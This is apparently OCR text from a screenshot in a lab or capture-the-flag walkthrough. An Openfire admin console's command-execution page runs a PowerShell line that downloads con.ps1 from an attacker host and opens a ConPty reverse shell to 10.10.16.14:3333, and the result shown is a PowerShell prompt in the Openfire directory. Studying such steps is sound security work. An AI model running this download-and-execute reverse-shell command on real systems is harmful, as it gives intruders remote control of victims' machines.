 openfire management tool
system command
Execute command
powershell IEX(IWR http://10.10.16.14/con.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.16.14 3333
Execute
Execution result
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
File Actions Edit View Help
mag...: ~ × mag@kali: ~/h.../tools/w-priv × mag@...i: ~ × mag@kali: ~/h.../tools/w-priv × C:\Windows\System32\Windows...erShell\v1.0\powershell.exe × C:\Windows\System32\Windows...erShell\v1.0\powershell.exe ×
os |
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\Openfire\bin>